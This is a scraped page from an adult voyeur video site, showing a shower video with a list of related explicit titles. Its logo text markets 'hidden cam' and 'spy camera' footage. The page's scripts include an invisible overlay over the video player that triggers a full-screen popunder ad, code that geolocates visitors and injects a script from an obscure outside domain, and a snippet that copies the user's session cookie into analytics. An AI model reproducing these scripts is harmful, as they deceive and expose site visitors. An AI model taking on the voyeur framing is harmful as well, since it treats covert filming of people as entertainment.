

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voyeur-house.club/mikl-shower-12-sep-2021_eea911a1a.html
body_size: 17139
content:
<!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" dir="ltr">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<title>Mikl shower 12 Sep 2021</title>
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge,chrome=1">
<meta name="title" content="Mikl shower 12 Sep 2021" />
<meta name="keywords" content="Mira & Henry" />
<meta name="description" content="Watch Mikl shower 12 Sep 2021 | Naked people with Mira &amp; Henry in Bathroom | The biggest Voyeur Videos gallery..." />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
<link rel="apple-touch-icon" sizes="180x180" href="https://voyeur-house.club/templates/apollo/img/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://voyeur-house.club/templates/apollo/img/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://voyeur-house.club/templates/apollo/img/favicon-16x16.png">
<link rel="shortcut icon" href="https://voyeur-house.club/templates/apollo/img/favicon.ico">
<link rel="alternate" type="application/rss+xml" title="Mikl shower 12 Sep 2021" href="https://voyeur-house.club/rss.php" />

<style type="text/css">
  .rlclink{
  position: absolute;
  z-index: 100;
  display: block;
  width: 100%;
  height: 100%;
  }
  </style>
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<link rel="stylesheet" href="https://voyeur-house.club/templates/apollo/css/bootstrap.min.css">

<!--[if lt IE 9]>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" media="screen" href="https://voyeur-house.club/templates/apollo/css/apollo.css">
<link rel="stylesheet" type="text/css" media="screen" href="https://voyeur-house.club/templates/apollo/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700|Open+Sans:400,500,700">
<link rel="stylesheet" type="text/css" href="//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" media="screen" href="https://voyeur-house.club/templates/apollo/css/custom.css">
<link rel="canonical" href="https://voyeur-house.club/mikl-shower-12-sep-2021_eea911a1a.html"/>
<script type="text/javascript">
var MELODYURL = "https://voyeur-house.club";
var MELODYURL2 = "https://voyeur-house.club";
var TemplateP = "https://voyeur-house.club/templates/apollo";
var _LOGGEDIN_ = false;
</script>

<script type="text/javascript">
var pm_video_data = {
	
	uniq_id: "eea911a1a",
	url: "https://voyeur-house.club/mikl-shower-12-sep-2021_eea911a1a.html",
	duration: 1080,
	duration_str: "18:00",
	category: "1".split(','),
	category_str: "1",
	featured: 0,
	restricted: 0,
	allow_comments: 1,
	allow_embedding: 1,
	is_stream: false,
	views: 479,
	likes: 0,
	dislikes: 0,
	publish_date_str: "2021-10-09T03:50:25+0000",
	publish_date_timestamp: 1633751425,
	embed_url: "https://voyeur-house.club/embed.php?vid=eea911a1a",
	thumb_url: "https://voyeur-house.club/uploads/thumbs/eea911a1a-1.jpg",
	preview_image_url: "https://voyeur-house.club/uploads/thumbs/eea911a1a-1.jpg",
	title: 'Mikl shower 12 Sep 2021',
	autoplay_next: false,
	autoplay_next_url: ""

}

</script>

<script type="application/ld+json">

{

  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Mikl shower 12 Sep 2021",
  "description": "Watch Mikl shower 12 Sep 2021 | Naked people with Mira &amp; Henry in Bathroom | The biggest Voyeur Videos gallery...",
  "thumbnailUrl": "https://voyeur-house.club/uploads/thumbs/eea911a1a-1.jpg",
  "uploadDate": "2021-10-09T03:50:25+0000",
  "duration": "PT18M",
  "embedUrl": "https://voyeur-house.club/embed.php?vid=eea911a1a",
  "interactionStatistic": {
    "@type": "InteractionCounter",
    "interactionType": { "@type": "http://schema.org/WatchAction" },
    "userInteractionCount": 479
  }

}

</script>

<script type="text/javascript">
 var pm_lang = {
	lights_off: "Lights off",
	lights_on: "Lights on",
	validate_name: "Please enter a name",
	validate_username: "Please enter a username",
	validate_pass: "Please provide a password",
	validate_captcha: "Please enter the validation code",
	validate_email: "Please enter a valid email address",
	validate_agree: "Please accept our policy",
	validate_name_long: "Your name must consist of at least 2 characters",
	validate_username_long: "Your username must consist of at least 2 characters",
	validate_pass_long: "Your password must be at least 5 characters long",
	validate_confirm_pass_long: "Please enter the same password as above",
	choose_category: "Please choose a category",
	validate_select_file: "No file was selected/uploaded.",
	validate_video_title: "Please enter a title for this video",
	please_wait: "Loading...",
	// upload video page
	swfupload_status_uploaded: "Uploaded",
	swfupload_status_pending: "Continue with the rest of the form.",
	swfupload_status_queued: "Queued",
	swfupload_status_uploading: "Uploading...",
	swfupload_file: "File",
	swfupload_btn_select: "Select",
	swfupload_btn_cancel: "Cancel",
	swfupload_status_error: "Error",
	swfupload_error_oversize: "Size of the selected file(s) is greater than allowed limit",
	swfupload_friendly_maxsize: "",
	upload_errmsg2: "Bad file type. This type of files (extensions) is not allowed.",
	// playlist
	playlist_delete_confirm: "Are you sure you want to permanently delete this playlist?\n\nClick 'Cancel' to stop, 'OK' to delete.",
	playlist_delete_item_confirm: "You are about to remove this video from your playlist.\n\nClick 'Cancel' to stop, 'OK' to delete.",
	show_more: "Show more",
	show_less: "Show less",
	delete_video_confirmation: "Are you sure you want to delete this video?",
	browse_all: "Browse All"
 }
</script>


		<link rel="image_src" href="https://voyeur-house.club/uploads/thumbs/eea911a1a-social.jpg" />
		<meta property="og:url"  content="https://voyeur-house.club/mikl-shower-12-sep-2021_eea911a1a.html" />
				<meta property="og:title" content="Mikl shower 12 Sep 2021" />
		<meta property="og:description" content="Watch Mikl shower 12 Sep 2021 | Naked people with Mira &amp; Henry in Bathroom | The biggest Voyeur Videos gallery..." />
		<meta property="og:image" content="https://voyeur-house.club/uploads/thumbs/eea911a1a-social.jpg" />
		<meta property="og:image:width" content="480" />
		<meta property="og:image:height" content="360" />
		<!-- <style type="text/css">
  .rlclink{
  position: absolute;
  z-index: 100;
  display: block;
  width: 100%;
  height: 100%;
  }
  </style> -->
<noindex>

 <script>
	$(document).ready(function() { 
		function dynamicallyLoadScript() {
		var script = document.createElement("script");
		script.async = true;
		script.src = '//squeezedineptphotography.com/4a/6b/28/4a6b28025ec4dfa60c14370cb7c41c45.js';
		document.head.appendChild(script);
	}
			function dynamicallyLoadScriptIN() {
	}
  if (document.cookie.indexOf('is_IN') == -1 ) {
	$.get("https://get.geojs.io/v1/ip/country.json", function (response) {
	//$.get("https://api.ipregistry.co/?key=gszc3m3hc6isdm40", function (response) {
		//console.log(response.location.country.code);
                console.log(response.country);
		var now = new Date();
		//if (response.location.country.code == "RU"){
                if (response.country == "IN"){
			document.cookie = "is_IN=" + 1 + ';expires=' + new Date(now.setTime(now.getTime() + (604800 * 1000))).toGMTString() + ';path=/';
		}
		else{
			document.cookie = "is_IN=" + 0 + ';expires=' + new Date(now.setTime(now.getTime() + (604800 * 1000))).toGMTString() + ';path=/';
		}
	}, "json");
	}
	else {
		var isINCookie = ('is_IN=');
		var isIN;
			try {
				isIN = Math.floor(document.cookie.split(isINCookie)[1].split(';')[0]);
			} catch (err){}
			if (1 == isIN){
				dynamicallyLoadScriptIN();
			}
			else {
				dynamicallyLoadScript();
			}
	}
});
 </script><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=12&at=1" width="1" height="1" border="0" />
<script type="text/javascript">
user_id = document.cookie.match(/PHPSESSID=(.+?)(;|$)/);
console.log(user_id[1]);
dataLayer.push({'user_id':user_id[1]});
</script>
<script type="text/javascript" src="https://voyeur-house.club/rlcpop.js"></script>
 <script>
  var totalURLWeight = 0,
   currentURL = 0,
   weighedURL = [],
   URLlist = [
   ["https://voyeur-house.club/out.html", 100]
  ];
 
  for (var i = 0; i < URLlist.length; i++) {
   totalURLWeight += URLlist[i][1];
  }
 
  while (currentURL < URLlist.length){
   for (i = 0; i < URLlist[currentURL][1]; i++) {
    weighedURL[weighedURL.length] = URLlist[currentURL][0]
   }
   currentURL++
  }
 </script>
 <script>
	$(document).ready(function() {
   var cookie1 = ('rlcpop' || '__.unda');
   var popsToday1;
       try {
          popsToday1 = Math.floor(document.cookie.split(cookie1 + 'Cap=')[1].split(';')[0]);
      } catch (err) {}
     if (1 >= popsToday1 || document.cookie.indexOf(cookie1 + '=') !== -1){
	  $("#rlclink").hide();
  }
  $("#player").on('click',function(){
  var pURL = weighedURL[Math.floor(Math.random() * weighedURL.length)];
  jsUnda(pURL, {
   width: screen.width, // Width of the popunder
   height: screen.height, // Height of the popunder
   cap: 1, // Number of times the popunder can happen in the time period
   wait: (3600 * 1), // Time period delimiting the cap
   cookie: "rlcpop" // Name of the cookie, change this to force the popunders to happen
  });
	$("#rlclink").hide();
  });
});
 </script>
<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init capture register register_once register_for_session unregister unregister_for_session getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSessionId getSurveys getActiveMatchingSurveys renderSurvey canRenderSurvey getNextSurveyStep identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty createPersonProfile opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing clear_opt_in_out_capturing debug getPageViewId".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_pQ26X8E96fCKYHFHQp1e5YUXFmBgZ2A1G9oPQQhBNEe', {
        api_host:'https://eu.i.posthog.com',
        person_profiles: 'identified_only' // or 'always' to create profiles for anonymous users as well
    })
</script><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=903&at=1" width="1" height="1" border="0" />

</noindex>
</head>
<body class="video-watch videoid-54709 author-1 source-0">

<div class="container-fluid no-padding">
<header class="header-bg">
<div class="pm-top-head">
	<div class="row">
		<div class="col-xs-7 col-sm-4 col-md-4">
			<div class="header-logo">
							<a href="https://voyeur-house.club/index.html" rel="home"><img src="//voyeur-house.club/uploads/custom-logo.png" alt="Voyeur-house moments - Voyeur videos, Hidden cam, Spy camera, Voyeur cam, Voyeur house club, Live Voyeur cams" title="Voyeur-house moments - Voyeur videos, Hidden cam, Spy camera, Voyeur cam, Voyeur house club, Live Voyeur cams" border="0" /></a>
						</div>
		</div>
		<div class="hidden-xs col-sm-4 col-md-4" id="pm-top-search">
						<form action="https://voyeur-house.club/search.php" method="get" id="search" class="pm-search-form" name="search" onSubmit="return validateSearch('true');">
				<div class="input-group">
					<input class="form-control" id="pm-search" size="16" name="keywords" type="text" placeholder="Search..." x-webkit-speech="x-webkit-speech" onwebkitspeechchange="this.form.submit();" onblur="fill();" autocomplete="off">
					<input class="form-control" id="pm-video-id" size="16" name="video-id" type="hidden">
					<span class="input-group-btn">
						<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
					</span>
				</div><!-- /input-group -->
			</form>
			<div class="pm-search-suggestions hide-me">
				<ul class="pm-search-suggestions-list list-unstyled"></ul>
			</div>
					</div>

				<div class="col-xs-5 col-sm-4 col-md-4">
			<ul class="list-inline navbar-pmuser">
				<li class="hidden-sm hidden-md hidden-lg"><a href="#" id="pm-top-mobile-search-show" class="" title="Search"><i class="mico mico-search"></i></a></li>
				<li><a class="btn btn-sm btn-default ajax-modal" data-toggle="modal" data-backdrop="true" data-keyboard="true" href="#modal-login-form">Sign in</a></li>
														<li class="hidden-xs"><a href="https://voyeur-house.club/register.html" class="btn btn-sm btn-success">Register</a></li>
												</ul>
		</div>
			</div><!--.row-->
	</div><!--.pm-top-head-->

	<div class="pm-top-nav">
		<div class="row">
			<div class="col-xs-12 col-sm-8 col-md-8">
				<ul class="nav nav-tabs">
					<li><a href="https://voyeur-house.club/index.html" class="wide-nav-link hidden-xs">Home</a></li>
					<li class="dropdown">
					<a href="https://voyeur-house.club/browse.html" class="dropdown-toggle wide-nav-link disabled hidden-xs hidden-sm" data-target="#" role="button" data-toggle="dropdown">Videos<b class="caret"></b></a>
					<a href="#" class="dropdown-toggle wide-nav-link disabled visible-xs visible-sm" data-target="#" role="button" data-toggle="dropdown">Videos<b class="caret"></b></a><!--mobile-->
					<ul class="dropdown-menu animated fast absoluteSlideInUp">
						<li class="visible-xs visible-sm"><a href="https://voyeur-house.club/browse.html">Browse Categories</a></li><!--mobile-->
						<li><a href="https://voyeur-house.club/newvideos.html">New</a></li>
						<li><a href="https://voyeur-house.club/topvideos.html">Popular</a></li>
						<li class=""><a href="https://voyeur-house.club/browse-Voyeur-house_videos-videos-1-date.html" class="">Voyeur-house videos</a></li>

					</ul>
					</li>
					
					
					
										<li><a href="https://voyeur-house.club/topvideos.html" class="wide-nav-link">Popular</a></li>
					<li><a href="https://voyeur-house.club/newvideos.html" class="wide-nav-link">New</a></li>
					<li><a href="https://voyeur-house.club/contact.html" class="wide-nav-link hidden-xs">Contact us</a></li>
					<li><a target="_blank" rel="nofollow" href="https://theporndude.com/" class="wide-nav-link"><img src="https://voyeur-house.club/uploads/TPD.png" alt="Free Porn Sites" height="16" width="16"><font color="#000000"> Free Porn Sites</font></a></li>
				</ul>
			</div>

			<div class="hidden-xs col-sm-4 col-md-4">
							</div>
		</div>
	</div>
</header>


	<div class="modal" id="modal-login-form">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
				<h4 class="modal-title">Sign in</h4>
			</div>
			<div class="modal-body">
								<div class="hidden-md hidden-lg">
					<label>Don't have an account yet? Register today!</label>
												<a class="btn btn-sm btn-block btn-success" href="https://voyeur-house.club/register.html">Register</a>
											<hr />
				</div>
				
				<form name="login_form" id="login-form" method="post" action="https://voyeur-house.club/login.php">
	<div class="form-group">
		<label for="username">Username/Email</label>
		<input type="text" class="form-control" name="username" value="" placeholder="Username/Email">
	</div>
	<div class="form-group">
		<label for="pass">Password</label>
		<input type="password" class="form-control" id="pass" name="pass" maxlength="32" autocomplete="off" placeholder="Password">
	</div>
	<div class="form-group">
		<button  onclick="gtag.event('event', 'login', {'formName': 'Login page', 'formURL': window.location.href);"  type="submit" name="Login" value="Login" class="btn btn-success btn-with-loader" data-loading-text="Signing in...">Login</button> 
		<small><a href="https://voyeur-house.club/login.html?do=forgot_pass">Forgot your password?</a></small>
	</div>
</form>							</div>
		</div>
	</div>
</div>		<div class="modal" id="modal-register-form">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
				<h4 class="modal-title">Create your account</h4>
			</div>
			<div class="modal-body">
				<a href="https://voyeur-house.club/register.html" class="btn btn-success btn-block">Register with E-mail</a>
							</div>
		</div>
	</div>
</div>	
<a id="top"></a>

<div class="mastcontent-wrap">
<div class="pm-ads-banner" align="center"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="689052" data-width="728" data-height="90"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689052});</script>
<!--JuicyAds END--><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=1&at=1" width="1" height="1" border="0" /></div>
<div class="pm-section-highlighted">
	<div class="container-fluid">
		<div class="row">
						<div class="container">
				<div class="row pm-video-heading">
					<div class="col-xs-12 col-sm-12 col-md-10">
												<h1 itemprop="name">Mikl shower 12 Sep 2021</h1>
												<meta itemprop="duration" content="PT18M" />
						<meta itemprop="thumbnailUrl" content="https://voyeur-house.club/uploads/thumbs/eea911a1a-1.jpg" />
						<meta itemprop="contentURL" content="https://voyeur-house.club/videos.php?vid=eea911a1a" />
												<meta itemprop="embedURL" content="https://voyeur-house.club/embed.php?vid=eea911a1a" />
												<meta itemprop="uploadDate" content="2021-10-09T03:50:25+0000" />
					</div>
					<div class="hidden-xs hidden-sm col-md-2">
						<div class="pm-video-adjust btn-group">
													</div>
					</div>
				</div><!-- /.pm-video-watch-heading -->

				<div class="row">
					<div id="player" class="col-xs-12 col-sm-12 col-md-8 narrow-player">
						<div id="video-wrapper">
						<a title="Click to open advertisment" id="rlclink" class="rlclink" href="#"></a>
														
	<!-- Inplayer ads -->
	
	  <!--<a id="rlclink" class="rlclink" href="#"></a>-->
		<div id="Playerholder" class="embedded-video">
			<iframe src="//mixdrop.co/e/3nx0p9l0svr7pq" scrolling="no" frameborder="0" width="638" height="401" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe> 
		</div>
	   


												</div><!--video-wrapper-->
					</div><!--/#player-->

										<div class="col-xs-12 col-sm-12 col-md-4">
						<div class="pm-ads-banner" align="center"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="689049" data-width="250" data-height="250"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689049});</script>
<!--JuicyAds END--><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=5&at=1" width="1" height="1" border="0" /></div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<div id="content">

<div id="video-control">
	<div class="row pm-video-control">
		<div class="col-xs-4 col-sm-5 col-md-6">
			<span class="pm-video-views">
				479 Views
			</span>
			<div class="clearfix"></div>
		</div>
		<div class="col-xs-8 col-sm-7 col-md-6">
			<ul class="pm-video-main-methods list-inline pull-right nav nav-pills">
				<li>
			<button class="btn btn-video " id="bin-rating-like" type="button" rel="tooltip" data-title="0 Likes"><i class="mico mico-thumb_up"></i> <span class="hidden-xs">0</span></button>
			<button class="btn btn-video " id="bin-rating-dislike" type="button" rel="tooltip" data-title="0 Dislikes"><i class="mico mico-thumb_down"></i> <span class="hidden-xs">0</span></button>

			<input type="hidden" name="bin-rating-uniq_id" value="eea911a1a">

			<!-- <div id="bin-rating-response" class="hide-me alert"></div> -->
			<div id="bin-rating-like-confirmation" class="hide-me alert animated fadeInDown">
				<button type="button" class="close" data-dismiss="alert">&times;</button>
				<p> Thanks! Share it with your friends!</p>
				<p>
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoyeur-house.club%2Fmikl-shower-12-sep-2021_eea911a1a.html&amp;t=Mikl+shower+12+Sep+2021" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="tooltip" title="Share on Facebook"><i class="pm-vc-sprite facebook-icon"></i></a>
				<a href="https://twitter.com/home?status=Watching%20Mikl+shower+12+Sep+2021%20on%20https%3A%2F%2Fvoyeur-house.club%2Fmikl-shower-12-sep-2021_eea911a1a.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="tooltip" title="Share on Twitter"><i class="pm-vc-sprite twitter-icon"></i></a>
				</p>
			</div>

			<div id="bin-rating-dislike-confirmation" class="hide-me alert animated fadeInDown">
				<button type="button" class="close" data-dismiss="alert">&times;</button>
				<p>You disliked this video. Thanks for the feedback!</p>
			</div>
				</li>

								<li><a href="#" id="" rel="tooltip" title="Share" data-video-id="54709" data-toggle="modal" data-target="#modal-video-share"><i class="mico mico-share"></i></a></li>
				<li><a href="#" rel="tooltip" title="Report this video" data-toggle="modal" data-target="#modal-video-report"><i class="mico mico-report"></i></a></li>
			</ul>
		</div>
	</div><!--.pm-video-control-->
</div>

<div id="content-main" class="container-fluid">
	<div class="row">

		<div class="col-xs-12 col-sm-12 col-md-8 pm-video-watch-main">
						<div class="pm-ads-banner" align="center"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="689050" data-width="468" data-height="60"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689050});</script>
<!--JuicyAds END--><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=3&at=1" width="1" height="1" border="0" /></div>
				
			<div class="row pm-user-header">
				<div class="col-xs-3 col-sm-1 col-md-1">
				   <a href="https://voyeur-house.club/user/admin/"><img src="https://voyeur-house.club/uploads/avatars/default.gif" class="pm-round-avatar" height="40" width="40" alt="" border="0"></a>
				</div>
				<div class="col-xs-9 col-sm-8 col-md-8">
					<div class="pm-video-posting-info">
						<div class="author"><a href="https://voyeur-house.club/user/admin/">admin</a> <a href="#" rel="tooltip" title="Verified Channel" class="pm-verified-user"><img src="https://voyeur-house.club/templates/apollo/img/ico-verified.png" /></a></div>
						<div class="publish-date">Published <time datetime="2021-10-09T03:50:25+0000" title="Saturday, October 9, 2021 3:50 AM">Oct  9, 2021</time></div>
					 </div>
				</div>
				<div class="col-xs-2 col-sm-3 col-md-3">
									</div>
			</div><!--/.pm-user-header-->

			<div class="clearfix"></div>
			
			<div class="pm-video-description">
								<div itemprop="description">
					<p>Watch Mikl shower 12 Sep 2021 | Naked people with Mira &amp; Henry in Bathroom | The biggest Voyeur Videos gallery</p>
				</div>
				
				<dl class="dl-horizontal">

										<dt>Category</dt>
					<dd><a href="https://voyeur-house.club/browse-Voyeur-house_videos-videos-1-date.html">Voyeur-house videos</a> </dd>
															<dt>Tags</dt>
					<dd><a href="https://voyeur-house.club/tags/mira-henry/">Mira & Henry</a></dd>
									</dl>
			</div>

			
		<div class="tab-content pm-comments-container">
			<div class="tab-pane active" id="comments-native">
			<div name="mycommentspan" id="mycommentspan" class="hide-me"></div>
<div class="row" id="pm-post-form">
	<div class="col-xs-2 col-sm-1 col-md-1">
		<span class="pm-avatar"><img src="https://voyeur-house.club/templates/apollo/img/pm-avatar.png" class="pm-round-avatar" width="40" height="40" alt="" border="0"></span>
	</div>
	<div class="col-xs-10 col-sm-11 col-md-11">
		<form action="" name="form-user-comment" method="post">
		<div class="form-group">
			<div class="row">
				<div class="col-md-11">
					<textarea name="comment_txt" id="c_comment_txt" rows="2" class="form-control" placeholder="Your comment"></textarea>
				</div>
			</div>
		</div>
		<div class="form-group hide-me" id="pm-comment-form">
			<div class="row">
				<div class="col-md-4">
					<input type="text" id="c_username" name="username" value="" class="form-control" placeholder="Your name">
				</div>
				<div class="col-md-4">
					<input type="text" id="captcha" name="captcha" class="form-control" placeholder="Confirm code">
				</div>
				<div class="col-md-4">
					<img src="https://voyeur-house.club/include/securimage_show.php?sid=92787842bdb6a98a456bd196c7cd83b0" id="captcha-image" alt="" width="100" height="35">
					<button class="btn btn-sm btn-link btn-refresh" onclick="document.getElementById('captcha-image').src = 'https://voyeur-house.club/include/securimage_show.php?sid=' + Math.random(); return false"><i class="fa fa-refresh"></i></button>
				</div>
			</div>
		</div>
		<div class="form-group">
			<div class="row">
				<div class="col-md-11">
					<input type="hidden" id="c_vid" name="vid" value="eea911a1a">
					<input type="hidden" id="c_user_id" name="user_id" value="0">
					<button type="submit" id="c_submit" name="Submit" class="btn btn-sm btn-success btn-with-loader" data-loading-text="Submit comment">Submit comment</button>
				</div>
			</div>
		</div>
		</form>
	</div>
</div>
						
			
			<div class="pm-comments comment_box">
									<ul class="pm-ul-comments list-unstyled">
						<li id="preview_comment" class="media"></li>
					</ul>
					<div id="be_the_first">Be the first to comment</div>
							</div>
		</div>
		
		
		</div>
	<div>
	 
	</div>
		</div><!-- /pm-video-watch-main -->
		
		<div class="col-xs-12 col-sm-12 col-md-4 pm-video-watch-sidebar">
						
			<div class=" without-highlight" id="pm-related">
				<h4>Up Next</h4>
				
				<ul class="pm-ul-sidelist-videos list-unstyled">
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">11:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-55062" onclick="watch_later_add(55062); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-55062" onclick="watch_later_remove(55062); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mikl-jerking-off-round-1-19-sep-2021_4e14e88ad.html" title="Mikl jerking off round 1 - 19 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Mikl jerking off round 1 - 19 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/4e14e88ad-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/mikl-jerking-off-round-1-19-sep-2021_4e14e88ad.html" title="Mikl jerking off round 1 - 19 Sep 2021" class="ellipsis">Mikl jerking off round 1 - 19 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-17T08:58:06+0000" title="Sunday, October 17, 2021 8:58 AM">4 years ago</time></span>
						<span class="pm-video-views">1,052 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">02:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-54318" onclick="watch_later_add(54318); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-54318" onclick="watch_later_remove(54318); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mikl-quick-shower-4-sep-2021_856c3b0c3.html" title="Mikl quick shower 4 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Mikl quick shower 4 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/856c3b0c3-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/mikl-quick-shower-4-sep-2021_856c3b0c3.html" title="Mikl quick shower 4 Sep 2021" class="ellipsis">Mikl quick shower 4 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-09-27T08:06:42+0000" title="Monday, September 27, 2021 8:06 AM">4 years ago</time></span>
						<span class="pm-video-views">416 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">17:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-54955" onclick="watch_later_add(54955); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-54955" onclick="watch_later_remove(54955); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
